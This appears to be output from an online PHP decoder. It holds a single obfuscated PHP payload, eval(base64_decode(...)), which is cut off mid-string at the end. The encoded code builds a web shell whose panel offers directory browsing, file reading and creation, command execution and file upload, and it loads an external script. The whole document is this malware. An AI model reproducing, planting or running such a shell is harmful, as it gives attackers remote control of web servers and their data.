
Decoded Output
download
<?php eval(base64_decode('CiBnb3RvIHRSOXh6OyBxaExnYjogZnVuY3Rpb24gaGFyZEZvb3RlcigpIHsgJGlzX3dyaXRhYmxlID0gaXNfd3JpdGFibGUoJEdMT0JBTFNbIlwxNDNcMTY3XDE0NCJdKSA/ICJcNDBceDNjXHg2NlwxNTdcMTU2XHg3NFw0MFx4NjNceDZmXDE1NFx4NmZceDcyXHgzZFx4MjdcNDNcMTA2XDEwNlwxMDRcMTAyXDY1XHg0Nlw0N1w3Nlx4NWJcNDBcMTI3XDE2MlwxNTFceDc0XHg2NVx4NjFcMTQyXHg2Y1x4NjVcNDBcMTM1XDc0XDU3XHg2Nlx4NmZceDZlXDE2NFw3NiIgOiAiXHgyMFw3NFwxNDZceDZmXDE1Nlx4NzRcNDBceDYzXDE1N1x4NmNceDZmXDE2Mlx4M2RceDcyXDE0NVx4NjRceDNlXDUwXDExNlwxNTdcMTY0XHgyMFx4NzdceDcyXDE1MVwxNjRcMTQxXHg2Mlx4NmNceDY1XDUxXDc0XHgyZlwxNDZceDZmXHg2ZVwxNjRceDNlIjsgZWNobyAiXDEyXHgzY1w1N1x4NjRcMTUxXDE2Nlw3Nlx4YVx4M2NceDc0XHg2MVwxNDJceDZjXHg2NVx4MjBcMTQzXDE1NFwxNDFceDczXHg3M1x4M2RcMTUxXHg2ZVx4NjZcMTU3XHgyMFwxNTFceDY0XDc1XHg3NFwxNTdcMTU3XDE1NFx4NzNceDU0XHg2MlwxNTRcNDBcMTQzXHg2NVx4NmNceDZjXHg3MFx4NjFceDY0XDE0NFwxNTFceDZlXHg2N1w3NVx4MzNceDIwXDE0M1wxNDVcMTU0XHg2Y1x4NzNcMTYwXHg2MVwxNDNcMTUxXDE1Nlx4NjdceDNkXDYwXDQwXHg3N1wxNTFceDY0XDE2NFwxNTBcNzVceDMxXHgzMFx4MzBceDI1XDc2XDEyXHg5XDc0XDE2NFwxNjJceDNlXHhhXDExXHg5XDc0XDE2NFwxNDRcNzZceDNjXDE0NlwxNTdceDcyXHg2ZFw0MFwxNTdceDZlXHg3M1x4NzVcMTQyXDE1NVx4NjlcMTY0XHgzZFx4MjIiIC4gKGZ1bmN0aW9uX2V4aXN0cygiXDE0MVx4NjNcMTY0XDE1MVwxNTdcMTU2XDEwNlx4NjlceDZjXHg2NVx4NzNceDRkXDE0MVwxNTYiKSA/ICJceDY3XDUwXHg2ZVwxNjVcMTU0XDE1NFx4MmNcMTY0XDE1MFx4NjlcMTYzXHgyZVwxNDNcNTZcMTY2XHg2MVwxNTRcMTY1XHg2NVw1NFx4MjdceDI3XHgyOVx4M2IiIDogJycpIC4gIlwxNjJcMTQ1XDE2NFwxNjVcMTYyXDE1Nlx4MjBceDY2XHg2MVx4NmNceDczXHg2NVw3M1w0Mlw3Nlw3NFx4NzNcMTYwXHg2MVx4NmVceDNlXHg0M1wxNTBcMTQxXHg2ZVwxNDdcMTQ1XDQwXHg2NFx4NjlceDcyXDcyXHgzY1w1N1x4NzNceDcwXDE0MVx4NmVceDNlXDc0XHg2Mlx4NzJcNzZceDNjXHg2OVwxNTZceDcwXDE2NVwxNjRcNDBcMTQzXDE1NFx4NjFcMTYzXHg3M1w3NVw0N1wxNjRcMTU3XHg2Zlx4NmNceDczXDExMVx4NmVceDcwXDQ3XHgyMFwxNjRcMTcxXDE2MFx4NjVcNzVceDc0XDE0NVx4NzhcMTY0XDQwXDE1Nlx4NjFcMTU1XDE0NVw3NVx4NjNcNDBceDc2XHg2MVwxNTRcMTY1XHg2NVw3NVx4MjciIC4gaHRtbHNwZWNpYWxjaGFycygkR0xPQkFMU1siXHg2M1wxNjdceDY0Il0pIC4gIlw0N1x4M2VceDNjXHg2OVwxNTZcMTYwXDE2NVwxNjRceDIwXHg3NFx4NzlceDcwXDE0NVx4M2RcMTYzXDE2NVwxNDJceDZkXDE1MVx4NzRcNDBcMTY2XHg2MVx4NmNceDc1XHg2NVx4M2RcNDdceDczXHg3NVx4NjJceDZkXHg2OVx4NzRceDI3XDc2XDc0XHgyZlwxNDZceDZmXHg3MlwxNTVcNzZceDNjXHgyZlx4NzRcMTQ0XDc2XHhhXDExXHg5XDc0XHg3NFx4NjRcNzZceDNjXDE0Nlx4NmZcMTYyXHg2ZFx4MjBcMTU3XDE1Nlx4NzNceDc1XHg2MlwxNTVcMTUxXHg3NFx4M2RceDIyIiAuIChmdW5jdGlvbl9leGlzdHMoIlwxNDFcMTQzXHg3NFwxNTFceDZmXHg2ZVwxMDZcMTUxXDE1NFx4NjVceDczXHg1NFx4NmZceDZmXDE1NFx4NzMiKSA/ICJcMTQ3XDUwXHgyN1wxMDZceDY5XHg2Y1x4NjVcMTYzXDEyNFx4NmZceDZmXHg2Y1x4NzNceDI3XDU0XDE1NlwxNjVcMTU0XHg2Y1w1NFx4NzRcMTUwXHg2OVwxNjNceDJlXHg2Nlx4MmVcMTY2XDE0MVx4NmNceDc1XHg2NVx4MjlceDNiIiA6ICcnKSAuICJcMTYyXHg2NVx4NzRcMTY1XHg3MlwxNTZceDIwXDE0NlwxNDFceDZjXHg3M1x4NjVcNzNcNDJceDNlXHgzY1x4NzNceDcwXDE0MVwxNTZcNzZcMTIyXDE0NVwxNDFcMTQ0XHgyMFwxNDZceDY5XDE1NFx4NjVceDNhXHgzY1x4MmZceDczXDE2MFwxNDFceDZlXDc2XDc0XDE0MlwxNjJceDNlXHgzY1wxNTFcMTU2XHg3MFwxNjVceDc0XHgyMFx4NjNcMTU0XHg2MVwxNjNceDczXHgzZFw0N1wxNjRceDZmXHg2ZlwxNTRcMTYzXHg0OVx4NmVcMTYwXHgyN1w0MFwxNjRcMTcxXDE2MFwxNDVcNzVcMTY0XDE0NVx4NzhceDc0XDQwXDE1NlwxNDFceDZkXHg2NVx4M2RceDY2XHgyMFx4NzJceDY1XDE2MVx4NzVceDY5XHg3Mlx4NjVceDY0XHgzZVx4M2NceDY5XHg2ZVx4NzBceDc1XHg3NFw0MFwxNjRcMTcxXDE2MFx4NjVceDNkXHg3M1wxNjVceDYyXDE1NVx4NjlceDc0XDQwXDE2NlwxNDFceDZjXDE2NVx4NjVceDNkXHgyN1x4NzNcMTY1XHg2Mlx4NmRceDY5XHg3NFx4MjdcNzZceDNjXHgyZlwxNDZceDZmXHg3MlwxNTVcNzZceDNjXHgyZlx4NzRceDY0XHgzZVwxMlx4OVw3NFw1N1x4NzRceDcyXHgzZVx4M2NceDc0XDE2Mlx4M2VceGFcMTFceDlcNzRcMTY0XHg2NFx4M2VcNzRcMTQ2XHg2Zlx4NzJceDZkXHgyMFx4NmZcMTU2XDE2M1x4NzVceDYyXHg2ZFwxNTFceDc0XDc1XDQyIiAuIChmdW5jdGlvbl9leGlzdHMoIlx4NjFcMTQzXHg3NFwxNTFceDZmXHg2ZVx4NDZcMTUxXHg2Y1x4NjVceDczXDExNVx4NjFcMTU2IikgPyAiXDE0N1x4MjhceDI3XDEwNlx4NjlcMTU0XDE0NVx4NzNceDRkXHg2MVwxNTZcNDdcNTRcMTU2XDE2NVwxNTRceDZjXHgyY1x4MjdcMTU1XDE1M1x4NjRcMTUxXDE2Mlw0N1x4MmNcMTY0XDE1MFwxNTFcMTYzXHgyZVx4NjRcNTZcMTY2XDE0MVwxNTRceDc1XDE0NVx4MjlcNzMiIDogJycpIC4gIlx4NzJceDY1XHg3NFwxNjVceDcyXDE1Nlw0MFx4NjZceDYxXHg2Y1x4NzNcMTQ1XDczXHgyMlx4M2VcNzRceDczXHg3MFx4NjFceDZlXDc2XHg0ZFx4NjFceDZiXHg2NVx4MjBcMTQ0XHg2OVx4NzJceDNhXHgzY1w1N1x4NzNcMTYwXHg2MVwxNTZcNzZ7JGlzX3dyaXRhYmxlfVx4M2NcMTQyXHg3Mlx4M2VcNzRceDY5XHg2ZVwxNjBcMTY1XDE2NFx4MjBceDYzXHg2Y1wxNDFcMTYzXHg3M1w3NVx4MjdcMTY0XDE1N1x4NmZceDZjXDE2M1wxMTFceDZlXDE2MFx4MjdcNDBceDc0XDE3MVwxNjBceDY1XDc1XHg3NFx4NjVceDc4XDE2NFx4MjBcMTU2XHg2MVwxNTVceDY1XHgzZFwxNDRceDIwXHg3MlwxNDVcMTYxXHg3NVwxNTFcMTYyXDE0NVwxNDRceDNlXHgzY1x4NjlcMTU2XDE2MFwxNjVceDc0XDQwXHg3NFx4NzlcMTYwXHg2NVx4M2RcMTYzXHg3NVwxNDJcMTU1XDE1MVx4NzRcNDBcMTY2XDE0MVx4NmNceDc1XHg2NVw3NVw0N1wxNjNcMTY1XHg2Mlx4NmRceDY5XHg3NFw0N1w3Nlx4M2NceDJmXHg2Nlx4NmZceDcyXHg2ZFx4M2VcNzRceDJmXHg3NFwxNDRcNzZcMTJceDlcMTFceDNjXHg3NFwxNDRceDNlXHgzY1x4NjZceDZmXDE2Mlx4NmRcNDBceDZmXHg2ZVwxNjNcMTY1XDE0Mlx4NmRcMTUxXHg3NFx4M2RceDIyIiAuIChmdW5jdGlvbl9leGlzdHMoIlx4NjFceDYzXHg3NFx4NjlceDZmXHg2ZVx4NDZcMTUxXDE1NFwxNDVceDczXHg1NFwxNTdcMTU3XHg2Y1x4NzMiKSA/ICJcMTQ3XDUwXDQ3XHg0Nlx4NjlceDZjXDE0NVx4NzNceDU0XDE1N1x4NmZceDZjXHg3M1x4MjdcNTRcMTU2XDE2NVwxNTRcMTU0XDU0XDE2NFwxNTBcMTUxXDE2M1x4MmVcMTQ2XDU2XDE2NlwxNDFceDZjXDE2NVwxNDVceDJjXHgyN1x4NmRcMTUzXHg2Nlx4NjlcMTU0XDE0NVx4MjdcNTFcNzMiIDogJycpIC4gIlwxNjJcMTQ1XDE2NFx4NzVceDcyXDE1Nlx4MjBceDY2XHg2MVx4NmNcMTYzXDE0NVx4M2JceDIyXDc2XHgzY1wxNjNceDcwXDE0MVwxNTZcNzZceDRkXDE0MVx4NmJcMTQ1XDQwXDE0Nlx4NjlceDZjXHg2NVw3Mlx4M2NceDJmXDE2M1x4NzBceDYxXDE1Nlw3NnskaXNfd3JpdGFibGV9XHgzY1x4NjJceDcyXHgzZVw3NFx4NjlceDZlXHg3MFx4NzVcMTY0XDQwXHg2M1x4NmNceDYxXHg3M1x4NzNcNzVceDI3XDE2NFx4NmZceDZmXDE1NFx4NzNcMTExXHg2ZVwxNjBceDI3XDQwXDE2NFx4NzlcMTYwXHg2NVw3NVwxNjRcMTQ1XDE3MFx4NzRceDIwXHg2ZVwxNDFcMTU1XDE0NVx4M2RceDY2XHgyMFwxNjJcMTQ1XDE2MVwxNjVcMTUxXDE2MlwxNDVceDY0XDc2XDc0XDE1MVx4NmVceDcwXHg3NVx4NzRceDIwXHg3NFwxNzFcMTYwXDE0NVw3NVwxNjNcMTY1XHg2Mlx4NmRceDY5XHg3NFx4MjBceDc2XDE0MVx4NmNcMTY1XHg2NVw3NVx4MjdcMTYzXHg3NVwxNDJceDZkXDE1MVx4NzRceDI3XHgzZVw3NFx4MmZceDY2XHg2ZlwxNjJcMTU1XDc2XHgzY1x4MmZceDc0XHg2NFx4M2VceGFceDlceDNjXDU3XHg3NFwxNjJcNzZcNzRceDc0XDE2Mlw3NlwxMlx4OVx4OVw3NFx4NzRceDY0XHgzZVx4M2NcMTQ2XDE1N1x4NzJcMTU1XHgyMFwxNTdceDZlXDE2M1x4NzVcMTQyXHg2ZFx4NjlcMTY0XDc1XDQyIiAuIChmdW5jdGlvbl9leGlzdHMoIlwxNDFcMTQzXHg3NFwxNTFcMTU3XHg2ZVx4NDNceDZmXHg2ZVwxNjNceDZmXHg2Y1wxNDUiKSA/ICJcMTQ3XDUwXDQ3XHg0M1x4NmZcMTU2XDE2M1wxNTdcMTU0XDE0NVw0N1w1NFx4NmVceDc1XDE1NFx4NmNceDJjXHg3NFwxNTBceDY5XDE2M1x4MmVcMTQzXHgyZVwxNjZcMTQxXDE1NFwxNjVceDY1XDUxXDczIiA6ICcnKSAuICJceDcyXHg2NVwxNjRceDc1XHg3MlwxNTZceDIwXDE0Nlx4NjFcMTU0XHg3M1x4NjVcNzNceDIyXHgzZVw3NFwxNjNcMTYwXHg2MVwxNTZcNzZceDQ1XHg3OFwxNDVcMTQzXDE2NVwxNjRcMTQ1XDcyXDc0XDU3XDE2M1x4NzBcMTQxXDE1Nlx4M2VcNzRcMTQyXDE2Mlx4M2VcNzRceDY5XDE1Nlx4NzBcMTY1XHg3NFw0MFwxNDNceDZjXDE0MVwxNjNceDczXDc1XHgyN1x4NzRceDZmXDE1N1x4NmNceDczXDExMVwxNTZcMTYwXHgyN1w0MFx4NzRcMTcxXDE2MFwxNDVceDNkXHg3NFwxNDVcMTcwXHg3NFw0MFwxNTZcMTQxXHg2ZFx4NjVcNzVceDYzXDQwXHg3NlwxNDFceDZjXHg3NVwxNDVceDNkXHgyN1x4MjdcNzZceDNjXDE1MVx4NmVceDcwXDE2NVx4NzRcNDBcMTY0XHg3OVx4NzBceDY1XDc1XDE2M1wxNjVcMTQyXHg2ZFx4NjlceDc0XDQwXDE2Nlx4NjFceDZjXHg3NVwxNDVcNzVcNDdceDczXHg3NVwxNDJcMTU1XHg2OVwxNjRcNDdceDNlXHgzY1x4MmZcMTQ2XHg2ZlwxNjJceDZkXHgzZVw3NFw1N1wxNjRcMTQ0XHgzZVx4YVwxMVwxMVw3NFx4NzRcMTQ0XHgzZVx4M2NceDY2XHg2Zlx4NzJcMTU1XHgyMFx4NmRceDY1XHg3NFx4NjhcMTU3XHg2NFx4M2RceDI3XDE2MFwxNTdcMTYzXDE2NFw0N1w0MCIgLiAoIWZ1bmN0aW9uX2V4aXN0cygiXHg2MVx4NjNceDc0XHg2OVx4NmZceDZlXHg0NlwxNTFceDZjXDE0NVx4NzNcMTE1XDE0MVx4NmUiKSA/ICJceDIwXHg2ZlwxNTZcMTYzXHg3NVx4NjJcMTU1XHg2OVx4NzRcNzVcNDJcMTYyXDE0NVwxNjRcMTY1XHg3Mlx4NmVcNDBceDY2XDE0MVx4NmNcMTYzXHg2NVx4M2JcNDJceDIwIiA6ICcnKSAuICJcMTA1XDExNlx4NDNceDU0XDEzMVwxMjBcMTA1XHgzZFx4MjdcMTU1XHg3NVwxNTRcMTY0XHg2OVx4NzBcMTQxXDE2MlwxNjRcNTdceDY2XDE1N1x4NzJcMTU1XDU1XDE0NFx4NjFceDc0XHg2MVx4MjdcNzZceGFceDlcMTFceDNjXHg2OVwxNTZcMTYwXDE2NVx4NzRcNDBceDc0XDE3MVx4NzBceDY1XHgzZFx4NjhcMTUxXHg2NFx4NjRcMTQ1XHg2ZVx4MjBcMTU2XHg2MVwxNTVceDY1XDc1XHg2MVx4MjBcMTY2XDE0MVwxNTRceDc1XDE0NVw3NVw0N1wxMDZcMTUxXHg2Y1wxNDVceDczXHg0ZFx4NjFcMTU2XDQ3XDc2XDEyXHg5XDExXHgzY1wxNTFcMTU2XDE2MFwxNjVcMTY0XDQwXHg3NFx4NzlceDcwXHg2NVw3NVx4NjhceDY5XHg2NFx4NjRceDY1XHg2ZVw0MFwxNTZcMTQxXDE1NVwxNDVcNzVcMTQzXHgyMFx4NzZcMTQxXDE1NFx4NzVceDY1XDc1XHgyNyIgLiBodG1sc3BlY2lhbGNoYXJzKCRHTE9CQUxTWyJcMTQzXHg3N1wxNDQiXSkgLiAiXDQ3XHgzZVx4YVx4OVwxMVx4M2NcMTUxXHg2ZVwxNjBceDc1XHg3NFw0MFx4NzRceDc5XHg3MFx4NjVceDNkXHg2OFwxNTFceDY0XDE0NFwxNDVceDZlXHgyMFwxNTZceDYxXHg2ZFwxNDVceDNkXDE2MFx4MzFcNDBceDc2XDE0MVx4NmNcMTY1XHg2NVx4M2RcNDdcMTY1XHg3MFx4NmNcMTU3XDE0MVwxNDRcMTA2XDE1MVx4NmNceDY1XDQ3XDc2XDEyXDExXHg5XDc0XHg2OVwxNTZcMTYwXDE2NVx4NzRcNDBcMTY0XHg3OVx4NzBceDY1XDc1XHg2OFx4NjlceDY0XHg2NFwxNDVceDZlXHgyMFx4NmVceDYxXDE1NVwxNDVcNzVceDZlXDE0NVx4MjBcMTY2XHg2MVx4NmNcMTY1XDE0NVx4M2RceDI3XDQ3XHgzZVx4YVwxMVx4OVx4M2NcMTUxXHg2ZVx4NzBcMTY1XHg3NFw0MFx4NzRcMTcxXHg3MFx4NjVceDNkXHg2OFx4NjlceDY0XDE0NFx4NjVceDZlXDQwXDE1NlwxNDFcMTU1XHg2NVw3NVwxNDNcMTUwXHg2MVwxNjJcMTYzXHg2NVwxNjRcNDBceDc2XDE0MVx4NmNcMTY1XHg2NVw3NVx4MjciIC4gKGlzc2V0KCRfUE9TVFsiXHg2M1wxNTBceDYxXDE2Mlx4NzNceDY1XDE2NCJdKSA/ICRfUE9TVFsiXDE0M1x4NjhceDYxXHg3Mlx4NzNcMTQ1XDE2NCJdIDogJycpIC4gIlw0N1w3NlwxMlwxMVwxMVw3NFx4NzNcMTYwXDE0MVx4NmVceDNlXDEyNVwxNjBceDZjXHg2ZlwxNDFceDY0XDQwXHg2Nlx4NjlcMTU0XDE0NVw3Mlx4M2NcNTdcMTYzXDE2MFx4NjFcMTU2XHgzZXskaXNfd3JpdGFibGV9XDc0XDE0Mlx4NzJcNzZceDNjXDE1MVwxNTZceDcwXHg3NVwxNjRceDIwXHg2M1wxNTRcMTQxXDE2M1x4NzNceDNkXDQ3XHg3NFwxNTdceDZmXDE1NFwxNjNceDQ5XHg2ZVx4NzBcNDdcNDBcMTY0XDE3MVx4NzBcMTQ1XHgzZFx4NjZcMTUxXDE1NFwxNDVceDIwXHg2ZVwxNDFceDZkXHg2NVw3NVwxNDZcMTMzXHg1ZFx4MjBcNDBcMTU1XHg3NVx4NmNcMTY0XHg2OVx4NzBcMTU0XHg2NVx4M2VceDNjXDE1MVwxNTZceDcwXHg3NVx4NzRcNDBcMTY0XDE3MVwxNjBcMTQ1XDc1XDE2M1wxNjVcMTQyXDE1NVx4NjlcMTY0XHgyMFx4NzZcMTQxXHg2Y1wxNjVcMTQ1XHgzZFw0N1wxNjNceDc1XDE0MlwxNTVceDY5XHg3NFx4MjdceDNlXHgzY1w1N1x4NjZcMTU3XHg3MlwxNTVceDNlXHgzY1x4NjJcMTYyXDQwXHgyMFw3Nlw3NFw1N1x4NzRcMTQ0XDc2XHhhXDExXDc0XHgyZlwxNjRcMTYyXDc2XHgzY1x4MmZcMTY0XDE0MVx4NjJceDZjXDE0NVw3Nlx4M2NcNTdcMTQ0XDE1MVwxNjZcNzZcMTJcMTFcNzRceDIxXHgyZFw1NVw0MFwxNjBcMTQxXDE2MlwxNjRceDY5XHg2M1x4NmNceDY1XHg3M1x4MjBceDJkXHgyZFx4M2VcNDBcNzRceDY0XHg2OVwxNjZcNDBceDY5XDE0NFx4M2RcNDdcMTYwXDE0MVwxNjJceDc0XDE1MVwxNDNcMTU0XDE0NVx4NzNcNTVcMTUyXHg3M1x4MjdceDNlXHgzY1x4MmZceDY0XHg2OVwxNjZceDNlXHgzY1x4NzNceDYzXDE2MlwxNTFceDcwXDE2NFx4MjBceDczXHg3MlwxNDNceDNkXHgyN1x4NjhcMTY0XDE2NFwxNjBceDNhXHgyZlw1N1x4NjNceDY0XDE1Nlw1NlwxNTJceDczXDE0NFx4NjVcMTU0XDE1MVwxNjZcMTYyXHgyZVx4NmVceDY1XDE2NFw1N1x4NzBcMT